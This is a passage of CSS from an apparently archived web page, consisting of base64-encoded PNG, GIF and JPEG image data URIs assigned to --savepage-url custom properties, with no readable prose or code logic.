hQlgWUCsecnhDvdjLQRKKYSH8hJrh3NhWopFqDVhsXY4FqalWAQwtSYs1g6HwmYsAva8xATuNz\/2IMUO3G8vzSDl5Xx+y4MP8\/k0v5NfJLyTlzrgegOvY5G7KHqYvoyiV8W8JH\/u84dlXZAS\/Bs5f0XSucQ+ij6KT1DNS273+70A\/5hByp24vVwu37h+Cc2f7zyKotcrI5eYR7Le\/1jnIO+4fZDg9YadKkiZRslmzU3hTJcxdl0Gb5QuY6cKUtY3wmppBCmfPm++MFFfV2UQfPu+uWGyThSkvGJsIz5BNS95lySJELs2AF8L2USUyzBQxyJLxm5W14yt64KUhL3j3ASPjLmOW\/VUXSfJIw\/Eeq1qxu31Y\/0cXt44CLSbfNNhBQJbkLI6xZEBp0YsQq15ibXD5aEMh6JYcCgvsXY4O\/bSsciTQEDDA3mJtcPlwaJ6xjgERBGEGFNrXmLtcHp0qwWyen6QglQHcnw4rosQYs1LrB0Ofn7wn\/iBx0+cH2kdOV60OgAAAABJRU5ErkJggg==);\n    --savepage-url-7: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAAyCAQAAAA38nkBAAAAE0lEQVR4AWNgaCAW\/f9PISLeLgDrojnVPQEingAAAABJRU5ErkJggg==);\n    --savepage-url-8: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACgAAAAoCAQAAAAm93DmAAAASklEQVR4Ae3XQQ3AAAxCUSRUch1WChL+klkYlyV8Ae8MkhgW8zWzDC93pDpGLMlWmGQW4QoWLFiwYMGCBQv+HDTJnJ\/E+dEevhUPd2xiiri92a0AAAAASUVORK5CYII=);\n    --savepage-url-9: url(data:image\/gif;base64,R0lGODlhIAAgAPZBAP67mv6keP7Yxv6\/oP57Ov6rgv50MP7g0v7UwP7r4v77+v6bav7v6P7z7v7i1P7n3P5fEP7q4P708P7u5v728v7o3v7w6v7k2P739P6viP78\/P6qgP749v7y7P7s5P5eDv7m2v7j1v53NP5gEv7SvP7HrP7ayP56OP7Dpv6nfP7EqP6uhv5\/[base64]\/C05FVFNDQVBFMi4wAwEAAAAh+QQJBQBBACwAAAAAIAAgAEAH\/4BBgoOEhYaHiIMMOgQ4BANBFCwQHwCCDBcRComDIDkZoDk9nB0Hpg+chRQcgxemFYMaqbO0tUEWJTebhhgStrEPBw4NhhYOBxG\/[base64]\/jNVLIgmA0q7Gpm9gDbhnjzJgwEACH5BAkFAAAALAUAAwAWABgAAAf\/[base64]\/[base64]\/C1f\/[base64]\/YABgoODGiEhhImKhEM1aiSLkYI2GWpYGxqSixxUllA2kyRGFIkWBxOTlUJBCgEWLSJdR4QcWjcziApHakIFARwpBmljWK2CGCaiKgkBJDVMkAMiwy8AiQ8CQCUmARoXiBo1XWNRC6SENiACaw+KSGdRZBaLGhYMixQzKA2a\/TYJ8wRZAAHCQz8PbcYQAPLLwYGHEjRdcXNmhxobHBxC1ARiCAIBFwQxuHDBoCYNCUBE4NCvJSENDTBEonBOkYYKBxzwK+UwwiJTD03aMJbg4YGagyY8dBDRgoMLMjsY3YkOxIWAIB76DDAygjGbgy5oLeQygIeHHcq+tEB1USAAIfkECQUAAQAsBgADABYAGAAAB\/[base64]\/[base64]\/BxOCEhaCTVhmXyubiDa+DhKJM0\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/qJwJAUAaCIRIYYazgQy1EGAo9cUhzkapKCypEh\/[base64]\/[base64]\/n0dEJAzClihaIih5o7LygoegCCQEVdA06QqdOlBQANDgABQBGiTViKA5qUadMFyMA4AjxUQVAGBolhmixQajKmyRIFHAgY4aJi4hi4JSAwZLYLQANwJiRcwSTAgcIkElqIMcMmCkK7Ung4jSGvURHnAK5SmwGkJ6LAgEAIfkECQUAAAAsBwAFABUAGAAAB\/[base64]\/SAAYKDgxodDYSJioMTBwcWi5GCII4PkoIcFSAdk44VghYgERqJjQcOGAEdIRcUqo4HroQMsAyCCqQBHrCyhQ+nvYMdDgcJixoNwYQYEoodnJeFgyU4BmSQkhoRrBIdOBDgcZcWsCAWBHZ2dCqXHbCWRlY\/SsqJGgkgFbIcDbnRixNUALGxiEK9AAnU\/HgzQ5EFYqMIdeCRJMsXJ6AQBYhQi5CTimiEAAmgBYARW+4cRRhkQ00WK2ZUaFBABImKMIImOHAATVATKzqIEJQQAwkKAYMwcEiEQYyWpQEwIEECR8s\/[base64]\/[base64]\/[base64]\/PWhLSEOKAg0kAQCwUxOBCgnOEODBQegEYq3QgB0UAxiCsIgUellEKBAAh+QQFBQAAACwFAAUAFgAWAAAH84AAgoOEDEgqHISKgh0zJoRBECNHi4QKGzg\/[base64]);\n    --savepage-url-10: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pl9JbHgAAAEfSURBVHjajFPtEYIwDG27ASu4AozACjoCjiAjyAg6go6gI8gKrMA\/+InvYYK5Sj24yzVJH8nLR\/04jm6apr33\/uSc20EK2B1s+p39rE91jwA5lJfB3SEHt\/ELkHPkI5t8awAymDnNdEBL9BZ6YUtYKH8xHwZQegUYcBvXH9v6D0uYwQrAWeM4xkFTwRjgGt1fTbD1uk0ZAcYd0psRnVOZFWN7EcTRGFwFu4yzrWXXKaiDu5ALiI0tIJ1dHDstOwU1uDy9JMoY0DIR3A0q\/cuesAdOhOt7YHYJmEEesC\/UcXLh9sKSbBls5+Ut2BpLucxSUzDYPqwszFMeVPvnR8V2IYHppIm19iUx2sYPw\/Cz6ytvgLVXfGRyR3Y1V\/4twAC+N843PXgkKQAAAABJRU5ErkJggg==);\n    --savepage-url-11: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmZkcC8AAAP9SURBVHja7FlbSFRBGD5nd0UtM9Qku1FRBIEkXSwqwkzqpSKEoKCeuiAlQQQ+BBlBVA8lQfiQRgVd6KUIoggrKCrsCpXaBaMLmFlQllaat92+sX9qGM85M7O7bS7sDx\/\/cc+cOd\/555\/\/MtqhUMjyErvqg\/U\/JVSSw3lMgroKVPus+JGZwESgIJ5Id5D+FE+k\/\/hxPJG2EqQTpDUkIMXkUqjFQLbo+FE2UjfQCJwEboVNGmQzoG4CuTEyVgGwEdgN7AzX0teI8G3gAPCOLG1HmWwfkArMo\/eUA4+A80akYeVF0DOAZ0iZC2KUxu8AL4CLwCFj0kAxXVdojGeWTyEdUvhtj2KuS0ATMI7QZLIx0uj6h8b44cBzcp8OB3yjl5drvv+9MK+RpbvoOkXzI8fTdVCwPv\/bD7BNPVLz\/cmke0xDUDj5\/zN9pIy1dL9Tcz7+wb0aY3sd47RhFHCyTlsY81iaUcqONCO6PTfUcB7umvM1xi7kH2pK+gtpv+Y4lfB9sU\/RPaVDbfF0DwxiXUKmgz8Po+ufCjJ5QJHLitQBH6XfRgHXgRVAu8RlDLVZQ1Q+fQyY5kEq2+X3dNLFQvyXZR1wXFqxblr+ZuAgZUl2by6wjcZ8p\/Bsu5HmX3uDlton7eJml+eeAudo0\/ilDZdPSURcpVTSs4BNBKcYz+qTWio3fAFFTbKSwpuu1BKcpIKsFnQIoa+AzbQCy4DJ9KEs1V9AedEAN8lXuQefLMeQtJekedybwGof4AFhwBECcdEKeX4remJrxGudSKMkHc1GIGpz+RRWeRNF0l8jLCd8Kp\/mef4IOxwRPoRbixXZexyemw6sp6X0SdYt8nATHrfZCdISYCq5TD02YA38ukVMWG6kR5Be7eFfTqRnA6UGG9IWfmMZb5dLsiuBeqIivRUYLVkqRJNXAi0KF2AZ7JTDstsU+y0ps94TosNR4C4FgUJgFVAlNAlBR9JYjhqPdqtSTKkuwrrsExp+2iOEswZgOfBWuM\/I7gWuUGLqp2daMGVohqgswzDISto5EmFuwDrKpn2RlqYhheVMo9cO6++pqNPKM9c4\/K9OmDoNx\/N2q0Zj7GXO2bRzsYUq77FDVuObKUlzPr+c7TT8v7\/KSzJc2i6yUJ5OP6fZuSRrjE0SQ17QIM22UZ2tcqtWTdKZEnntIwTmTxvobO2MRiPaGCX\/z6UStN0paniSxs48i1jMdmchNEsI+4HXBl2yadRhRw0FlESYlGlWeQOK\/SI6X1tDiJWwor\/a9KEAxcGXsPIUXG4HlgJjFed1kdTUrB98SBnzdDiTBIQA3kpLVSYVK9Zgk8T\/XBKkE6QTpBOkB6XwhjgrnkjXW7\/\/sXT\/lwADANpo+wUus3OrAAAAAElFTkSuQmCC);\n    --savepage-url-12: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAARCAYAAADQWvz5AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Ps+eyFwAAAF\/SURBVHjabFOrcsNADDzfGNTQMIGGMQwtLA00TGE\/qJ\/QwsAWBhiEGibQ0IGGKXN3PbrMWmPNaE53klbPy9q2DaQsy8I0Tf6sodpD3kAuID\/Ad\/AV3AUj2ubJUUFAJbgBb4MQ9AX0FcQK8ivOE3igTzRHD\/JBEL7Z+4h7j3PgnQSZdkcCzxmlaALYWBnBHH\/Bg2RMgAPkina0x\/0zpgh21lCmcgjynVKXYMzuC3Jvdix3H53RTso8s7kpEw1o8o+0YxfVKDXXlL0bQNA24H20Kc5+USem43QDWFuNRYDoHAYJXAVHLjM2vUj9jBoFfJNs3mwqi97I\/SDvt+giXrkzljb7dUz7JBkxk3dbTL5xIF3uaqfyRZy2tpwEH6EvDSjRA28nguXiVNu3SKCMVEgWpZviaCBzX3OrcwFiH5J7wgXdQ97YP5s\/LeTnp01l5zadRiZygfJsdzpcdTVWpvccfynIF\/BZDbXRuld+isyoM6M\/S3kR2S\/ryiefz38BBgBqtSls9D9nfwAAAABJRU5ErkJggg==);\n    --savepage-url-13: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PkfOSOMAAAD6SURBVHja7Ja9DsFwFMX\/\/fCRCIPYSQzegMlAxAt4AYnV0sFreBUx2cQTSJi6sInEYCERijonaRe7\/1mc5NfedOm57entdeI4rhpjuqAEnub3coEDtmDlwECIomE0atNN3ejUooG70IBHAwWhgZOPwwT0QGTxxllwADOGkBcy4GXRABt\/sEgNyOQaseQG\/OScF2TglhZjMEhDYUlseA8ChpDz3xO9gZFrufNvVdxkBqgU0UAoNLBhBmrJPsAn8bZ04xzYgcV\/Ev4NcBKWQdPyZsR94MjFlCFcougImj+DPg0oP4OAGbiol9Ki0MCVIZyCoeCPuAbzjwADANPaPyWVBrhSAAAAAElFTkSuQmCC);\n    --savepage-url-14: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/7gAOQWRvYmUAZMAAAAAB\/9sAhAACAgICAgICAgICAwICAgMEAwICAwQFBAQEBAQFBgUFBQUFBQYGBwcIBwcGCQkKCgkJDAwMDAwMDAwMDAwMDAwMAQMDAwUEBQkGBgkNCwkLDQ8ODg4ODw8MDAwMDA8PDAwMDAwMDwwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz\/wAARCAJ6BQADAREAAhEBAxEB\/[base64]\/aAAwDAQACEQMRAD8A+j0aLF+Gjf5Vr7hv+rH3a8p9Im+Fi\/6Vn\/DGgT4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaBfhYv+lZ\/wAMaBfhYv8ApWf8MajAPhYv+lZ\/wxpgJ8LF\/wBKz\/hjUg+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgQosS37Ix\/hjQM+Ei\/6Vr\/DGgX4SL\/pWv8MaKj4SL\/pWv8MaA+Ei\/wCla\/wxoD4SL\/pWv8MaBnwcX\/SM\/wCGNViEEWFF\/wBIz\/hjWsIIUGJb9kY\/wxplmb8DF\/0jH+GNMhfgov8ApWP8MaBhQot\/2Vj\/AAxoIihRf9Kxf+7GrLRJfhIn+la\/wxqy4+Eif6Vr\/DGpDCiRL\/srX+GNGcxgz4OL\/pWv8MaoD4SJ\/pGf8MaBfhIn+kZ\/wxq4YUOMq8sRj\/DGgT4KN\/pWf8MaA+Cjf6Vn\/DGgT4WL\/p2v8MaBnwsb\/TMfoDQHwsb\/AEzH6A0B8LG\/0zH6A0CfDx\/9Ix\/hjQL8NG\/0rP8AhjUKD4aN\/pWf8MaIHw0f\/SMf4Y0EfwkT\/SMf4Y1pkwPg43+lZ\/wxpkwacSNb9kY\/wxplBiRYqJp+FY\/wxpkO+Ejf6Rj\/AAxqFB8JG\/0jH+GNAnwcb\/SMf4Y1KDCixUX9kY\/wxq0GDViRV\/5Rj\/DGpVwb8HG\/0jH+GNDBPg43+kY\/wxq+Ul+Ejf6ZpPzBqoiKKwqcI7f6I1KhvwjP+nb\/AERqwb8PH\/sG\/wBAatlBixY6r+zt\/oDTIb8LHT+ob\/QGpzkknw0b\/Tt\/ojRWYL8NG\/07f6I1cIsWOv8AUN\/ojVwnwkf\/AE7f6I0B8JH\/ANO3+iNBH8JH\/wBO3+iNA0oke\/3Df6I0Efwkf\/Tt\/ojVkhYsdP8Al2\/0BooPho\/+nb\/RGoZ4Hw0f\/Tt\/ojQwb8JH\/wBO3+iNSk1YrCf8u3+gNAfCxv8ATt\/ojUxIT4aN\/p2\/0Rq8SD4aN\/p2\/wBEagHw0b\/Tt\/ojQQfDx\/7Bv9AatkHw7H9g3+gNVB8PH\/sG\/wBAaBixY6r+zt\/ojQHw0dP+Xb\/RGpiVZgnwsb\/Tt\/ojV4lSYL8NG\/07f6I1VA+Gjf6dv9EaBpRo1v2dv9EaBnw0b+wb\/RGgPho39g3+iNAfDRv7Bv8ARGgRYsdf6hv9EavEqk+Ej\/6dv9EatEg+Ej\/6dv8ARGoDCix0X7hv9AahU34aN\/p2\/wBEaIHw0b\/Tt\/ojQRfCR\/8ATt\/ojUql+Ej\/AOnb\/RGpCLFjp\/y7f6I0CfDRv7Bv9EaA+Gjf2Df6I0B8NG\/sG\/0RoIfh4\/8AYN\/oDRXAWMx\/YN\/oDRWYSfDx\/wCwb\/QGtcpHw8f+wb\/QGmTBixo6p+zt\/ojTJgnwkf8A07f6I1ORF8NG\/sG\/0RrRUfDRv7Bv9EaBnw0b+wb\/AERqVSLFYX\/l2\/0RoE+Ej\/6dv9EaBFix0\/5dv9AaBfho3+nb\/RGpVmB8NG\/07f6I1MSqZ8NG\/wBO3+iNQkfDRv8ATt\/ojQHw0b\/Tt\/ojQHw0b\/Tt\/ojQJ8NG\/wBO3+iNQD4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaA+Gjf6dv9EaiAwo0b\/Tt\/ojVoQb8NG\/sG\/wBEakHw0b+wb\/RGgZ8NG\/07f6I1ZkPho3+nb\/RGgQo0a37O3+iNAz4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaBpRY6p9w3+gNBGsRhP6hr9AaBPh4\/9g3+gNAvw8f+wb\/QGrrx6Hw8f+wb\/QGiSLGYt+zt\/oDQN+Ej\/wCnb\/RGgPhGP9M3+iNA34aN\/p2\/0RoifQ+Gjf6dv9EaKE+Gjf6dv9EalBFjRrL\/AJdv9EaCP4aN\/YN\/ojQHw0b+wb\/RGik+yFGjf6dv9EaIN+Gjf6dv9EaA+Gjf6dv9EatxCFGjW\/Z2\/wBAacQ34aN\/p2\/0RogfDRv9O3+iNAnwsZU+4b\/RGpmcpY0iNHSO9\/l2\/AXsj7tVmB6qjfs0f+4b\/[base64]\/AO6L9WrRA9TxkvFjaf7Jv9Ua\/[base64]\/[base64]\/ZY3903+rX5+\/[base64]\/ui\/VoPU0T9ljf3Tf6tfn79CZFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQRaCoEUSRKBtAUBRB+r1UJGpPaqGUwdqT01cwQkvQwjUVtV2k+iaCqVZMoCgWiuBQwaXZRODaKTAtVuSvGRU4RiUVqZQRRvTIZZas0zBqpehmC0UJa\/[base64]\/kq2VcI1TvpkwF4VbIS1WyEstFMEVFtQwZZaGBZaGCLxoGKlqAqVcChg0e2iAXbQGr1UwDV6qYBq9VQEVb0C6fXQIqWoG1ZAoCgReygZa60AvCgTStWZG0BQREK3VaBlAVIWplM+S8KzlNfBtWJmDbLRUlXJJa9EGqNSG9lAipegxpKWjyf7ov1aD1LDS8aN\/dN\/[base64]\/[base64]\/wCapQWgREtQIXdQM1LVmRtAUAvGgiJBTTQMoCpWr5FQW8CioovEE0pV1bGqlloqSpCKl6Bqpagx5KXjyf7ov1aD1LE\/[base64]\/bVeKuJN0rVsIxIVLVUJQFAUDdProSbUKzBqpetAipaoVIqXogxUtQKnBaBb8fVQJq9VFDqkQ6fXV8ql0+umRGSXSpgQqipV4sG0UCrarRKDdPrq\/[base64]\/dF+rQeoon7LG\/um\/1a\/[base64]\/5eT\/dF+rQxL0\/E\/[base64]\/L2UKqzthSaKvEbtwmbmSoWOlBIegn0pAouqxValolnNcNpQUWryoiJLJUQYRqtqsYLUBi9tAlAUEdaZU4kXsplHFGvZVcpmDL0ypMFrTKcGql6rIaqWohDJ\/Z5P90X6tB6gifs0b+6b\/[base64]\/MMXtp8gFW9IsF5avkwTSK1PNHEqBenI4jSlaIwNKUME0pSVYCqgkiaazmV4hMI6kp8jOI8qXPWYgyXvifhlbAiJ6\/grn2bXp9fVl4N3d\/EwYZh7D4qQ1CWKZMP5ZxOq0yOrmcEdPMVcU75d9tEYafvL+JNdxY2D5aeUoO9bKF0sjuaQoi67r8Rc\/h7+aqfO5L6XedneZnlN5V4nHbSx+YPdGf0apreLZclvuPf1hEQCf61dWva4d1cPQG1Nx7q3EpSZu2P+nsYQ\/wCXKRJbdfP80PDXZGxxxHlvZjetYXwxyCrGCcfVUKloGKlqBKBulKlGBpS2mhgigK1GSSK0KUyrMIdKVOVsG9i2q0SzmMBeNSIJCfYSPUBfq0HqOKKfDRuH9U3+rX5\/[base64]\/iWy+dGZh8H1MVi5XKHTLndbD3uX+bXFt7HN6unR8cPAOQykmSrhvOmavHqMlXtKuWJRecN32QWHZdWRnJLjUDT\/mGY+oXXh93V7NaRDKJe2tieenkjtVmLHgbeXCHyjIlAJOuGXvEXiKu6l8MN3mHrPa\/wDET5TZNtllvdMSMr3KDb6k0Q\/pjXZTdDy9kO1YnceBzzQSMLlI+SZc\/rGHBIa6K7YlnmVsY2raJiUZQE2qLRJipamFAqWoGql6BqpagSgKAoGkl0oGaCoGUEUj9mk\/3Tn6tB6fi\/s0f+6b\/Vr8\/[base64]\/s+L0NP62JeSd3eYm5dyuHJyU2SfUAQ\/zDvUI68vZ3p2S9CvUjW4xnU1ILzg6hEeaumlpw5t0Oa5IBbQZQD\/lyLlH3a66vJ3ywGcyQIoaj+qldEQ5q2W8XIaiErc\/sFVolEfybdi86cJxHChtSA9q\/MVaRaYUtpy63trzlmbUnNZXbcZzGyRISdb6mptwfdIatXbhjbr4e9vLH+Ijcu+2W2h29rk6dRdJojEvq8wV003uW1MPRW0N1yc87Mh5NkIM+KWn4VUIHFH3tJ10U2Sxw3UwstdVbLGKl6lQygZ20AqWoEoCgKAoISS1BA\/8As8n+6c\/VoPT8X9mj\/[base64]\/DUEkXhRnMCrZRxIqXplBi8KE2FSgL2LUJMoC61KC3oC9AIt6ALsogygKBqp30CqPCrK4QmlloYR2WpUwLLQwSgRUvQGn11IVEtQLUtKK6U8aOdVj7xnxx19sa5dl3bSmYWOOnRMlGGXDcRxstQnbxCXulV6Xce2k8nL\/[base64]\/ADR3VsnIx5mDnm2yJiciGfgOppbDC+vk+uHkt52bX82IEZHiYgbtgpqmwT5SIj9oS9oTr0NO2HLs0TR340\/OrtieTmzlhGPGtlkSpegZQFA3SlAipagKKHp2UC0EMr9mk\/3Rfq0HpuKP+Wjf3Tf6tfAPvmSnCgF40CaUoFoE0pQGlKBqpagSgKAoCgKAoCgKAojMChmDSS6UwTBmn1UwoS3q\/[base64]\/S03rli7p2acxla5LGeXcry2yG4twbncz24NxY7W1uSe7rInvFpjCHK3zeyI1y7pyt1IxL5wbsn4me7DciuuA69H\/[base64]\/hr\/iD\/APlbGHh9woEbdWPaEjJPDJHm+00\/m16Oje8fbr4vVZDxr0csWMXBbVIx6ukUBQIqXoGqlqBKBUW1VzKqGSX+Wk\/[base64]\/[base64]\/krmvOJTGZbTgm7G3J+GQ3o\/NqVNVc++Yw7tGq32X8efKT4hw7kr2oenauC8Q9HFqKyU+8LQiUbpm9y6l5iSttVsOe8zZWyds5UGOqKfEg5zAQJXfp2w4t\/Um0NKkg6wRCQEBD7K16VdsTDx9nXmksAnXb3XUlXyxmqdqTbxcaM5qz23nVTgKCJe1ak+WkRDLanyoy6Nd2nC5xtWU0XiYdE2\/t\/IZ2HkJmPY+MbxY9eVFbTU70facEfo1na2IdETl60\/h5bxzW4cDIxLIY7dEUupFcMvssnFPlJvT7JCPNWnWtmXJ26+H1SvcRK2n6Ne7Hp43FCpIlaR6OCElvVolTBipx\/LWkSgxONTlJ2mmQKlqRfKTFS61IaqWqRBI\/[base64]\/mDqqM+VmvTdobS2yMjcI4tt2dFAnXchJMn3f0nSOvO7tsQ9f8AXxmXzM85d05LM5p9zIHd57n6KeFkfZb\/ADRr52Zm8vf2+nlnKSLPkniKunnwh5tozLOwcBZ7igCIRadVef3Ozw8vR6Wit5ejdleUuXyEH4lqKH23N1HP1a+c7P7aa\/V9Zo\/XVw3wfInIOmguAjTjnso3XLH7rMui36qLKTJ+ReYgl0nWQJgh1davT6\/7Dk4N36yKNLm+X86CnQOXyCXh9mvVptl5+zTFYc3z\/[base64]\/s0b+6b\/[base64]\/AG++I8Psf0mifb5L78yr0vJz5IlqccMiabRewa83qeXb3rYcYNHJCSHlPnEfFXb4y8a05df8l4jGQ3HimJliCU70q8D9z\/Gkvc\/Tzm0PsftHbOKbgMRmYwALYadKJ7NflXa2zN5fdX2RSsNvmwY0dmwgCEI6eynX2Zk07sy4du+U0204h+zX1PT8xDTsz4eStyTwclGicE1V9f1qeHyvcv5a6rjbjfPZa7q+JeZacqo4EF9ftWkKtfmU4mJiMZYgOO3pL1U+Y4QppexsRLXUDItl6qp+RwlSvUiZYu5\/JwMZtR7dEJpZIR\/vW1TwjXDT9jHzO2f1sWq8uQH3TnONMqbbrZamq9+23w+XnVjY+p38Ec7NR4edxUxpwMa4IyoGpOUi5hc012dG2ZeX3qYs97F2rXuvHYppdFoIaAoCgRUvQNVLUCUBQQyP2eT\/[base64]\/7JTT\/fDxh5\/y5m4ZyYuACpDxoEU2V7Oo\/Zr88\/d75i8v079Hpj43za39izxLUkGTJx549PW9JVn0d+VP2XXw0xzFo3j2nkFeq4OrTXbbfh5dOrmHRfLgP3CuI3KFnWGZ+h0fdryv2lvkpL0f12r47PtX5cvM5DHRJrXOzKYEwL82vyX9h\/DY+k235VWu5fswIh4cKt1vcNOr5l5L8wcg62L4cS0+ivr+jf07ez6eT8486rqmvtV9l1r5h8p3KeVY3KuHirtr5l50nhI49tOKMpFe+lTiZZcaQqEPHUnrqs6+S8XxL1nsKHDz2wMxjJLTbqfDuEWpNQlylXyfYzr7D3+vPKj5iY\/Dx1zOTJ0EJsZhNgNvZr66uyZiHye\/VEbJfZ3yF2\/GxXlztoxBBeci6xJE5kEy1aa+j\/Va8+Xyv7O+NmHYnO2vZeShJKIYlFzkS9AqpapUJQIqXoE0pQNoIJH7NI\/ui\/VoPUEX9mZ\/um\/[base64]\/wANSG0CWq3MwLU5owaSKqdlTmGfxo9BeimYR8ZLLUoxglAxUutSsRUtQNqUCgTSPpoGqlqAq6DVS9A2iuJKiXoYkKlqIJQR1HtaIwcnDtqYwraJSIYD2+Go8GZnw1jc28tu7UZbkZieEYXi6bQ+Iirm2dqut2aehbbDgyfxL4aHncjj8hjT\/dbZ6YeSa1aS+tWUd2qJ\/VWq1bdf8XO3cRraxUb95v8As6NQtfpVS3amfTfX0sOE5P8AjB3pKeNYkiNAZLwNg0JEP6Y1P5Do\/HJjP4x9y4hHXMl\/60RcvTURER+roGtqbnNs04dZ21\/GJs7MuAOScnxXCL7VtG9PT+lp0V0RscU6npjaPmTtXdjYO4rcEbIIXL0V+ydT6wnV\/kZTXDo6KBJy1pEM5sYQpVlJ8onBt2URhj6Uq2UGKl+2rVsphGo2WrzJiTKjKBTIKkIqXoI6ZRgtXMEVL1GUGqHHhV4kR1IKBKgIqVZGDKK4FDAqVRQKS\/iqpg3V6qlQwlulFzdPrq0SDT66rlXI0+umTKFRJErTOViUC0zlnxFDOCKl6Kk0+ui0SNPrqFawdUrzB+gXBIFq0zmMFbcbOUeZOzWszhJLUZlOuPO04Cc2rlr5P9v0J2eX2\/6f9lGuMS+V3nFgX4ZMMMxjbb+KJXXnE5jL2q+f1651PoOxaNlMw1fM4wISYQtNo5NDqtWO2+HNSv8ABsB7fDbu10PWpxshNJ1oU9jRprh2752Rh6GjTh9Kf4d90fvbbBY100+JwwNtGKf2ZjqEq\/P\/ANtqmtsuq1cOp7ikj0lFV9msOpmZd3SpEPMu8m4hI6bpIAatR3Wvruprth07Zq8ubnOILp6DD6ApX1nUzEPne1xlzlZGlVr09dpeJsrGSJOEVuXhrW0s4YcrckaMpc1yqa1Uswm953IQBnUNdFdcYc19k5er\/JXfoOR5uNVg\/wDNME2JfXEgr5n9nozbL3Ohu8PLX7l6G4s8ybaisGY5qFfrV0x2Ma4hz7evnZMvrJ5GZD94+WW3TEbdFomOP0CIa+2\/V25deIfB\/tKcexMuque1XrQ81jlw41KrH0+ugNProERbUC6vVQLq9VFcDV6qGDFS9QhBJH\/LSf7ov1asPT0X9mZ\/um\/[base64]\/dG3nHUHwOTXRjCX80yqInDSKo48zeBiqv4vHa\/7FqURfzjaCuPd2OLt1dbk4\/5weZuY2dt2Z04DgZpwNMNlsxdbIve8NeX2P2XGPb1ev8AquU+niFjde\/MvBXMZRmZJOU79rKktaRD6o6fDXibe\/OyXv8AX6Ndcekk4MTkozrzzcPJPN8srouanQL6TdRovbPlfZ162h583hl4eMnPR0iCz0S0gKcokNfSdSYtD5fv7PhlQM7mjECIEZpfeG9b20OCnb5K+dkmSNHUYUBGla4aTbKtDKRDJTda6Wr+uDxJW8OWZysWM\/uDHPtZHC5p0yj+FxotJgNaRLK1cvYvlL\/[base64]\/YnZq8vG8YW87AxTLhL9xpjuV892YxD0dUZhvsqIs7aTcB1dZ410SasnbzV5W63xvb0x4eqv4Zfj3MjuaebKx4nSjsGV\/EQaq+b\/azFvLW9ct583t25LGxHFxQAh83MtP1umsy2pWaVfOLd3mHuuQ+8D0otJFpMUWvv8Ap9WvF4Hd7tqS5su5Z77q9d1b+uvZrpisPH\/Jm67SY861fipaazreIleNc2YrjrvSUiUkGrx5ZW8NElZVlp4+s5qWurXXLz9u7ErODlgJRINBCPpMRrb45w57b4mXYPL3fbODyjJryiJfatkvs15Pb6+Xq9PsxDd\/NQYkPKHn8SF4u6o\/XYJP7RnT1K8zr6ud+L0u3t4UzD6aeUmHTDeXG1Y2hQdcgNvyL+89zf0q\/Qv1+vhSIfnP7Db8l5lvh9pV35cKEuymWbHq6ScfVQIqWoG0BQFAUGPKW0d\/+6L9WpHp+L+zM\/[base64]\/u9oGY7SyclM5YEMF5nS9r80KpW8tZ\/o0d7NYXCzkLPZVufmhHwn91HL3W6mdhWsym\/wCuIUsHW2HmnFH2mndRfo6a83s92Nb0er0Z2OF7u88UwWZkYeOw4Tg8rTKro+sRFXzvb73yPpOn0Pj9vMO\/fOndgq7kgj6ITZ3EeUh+tqMa8ylPn+r0tmy2uPTlLnnNlN2AGMymRfbjSC0CTB6dH0q79f6nHly0\/a8ZxKn23nsVj56xsyrRP9dxtjMMqTcpsvZ646dLg1OzRaIaa+3WZap5sY+JPxZvx5LbuWhu9Rx5vlF5s\/CWmvT\/AFuyaT5eL+60xtjMPPOJyBkfTetq8PH2a+lvGYfH65xLanEdsitPEY6fCtc3HDricsYSG9nPsS95PCtISyEafZXrwntX9qz6atkZzM1qRymCMyPbGoi2FbRlv2yN55\/[base64]\/ivxjczZEaSoERMyBQ\/qnXzn7rXicvsf0U8ow+a23MHnJSg7jHmj\/d4kf7vUvtXG9XN0x+jXy2zZExh9TXr2icuy7UysaQ6sR2wy\/D0V8VeL3a5h6Gm2HvPyowLGC2gb1um7ONyS6S\/za+Q7Oc4dE2y81+a2+sa9mn8C5m4WJZEdUrJTC5G\/oiIcxFXufqutaZdG3bwq+f8A5g7h2vGlmmEzEnPkJaSlIx0AL6uuv0P9fotXGXwv7btRMuVsZadIeRemtiL86vW2aczl42ndNrPb3k7sP\/qLamdyOQwhzgZDTHmA5pJpzTq8NfIdztxr3Yy+z\/X6eVXI9yQeg0+wCaCbLSQ+ivpeti1XjdzXiZcJlYJ5FdR5VPUXirq0TFZeDv0zZ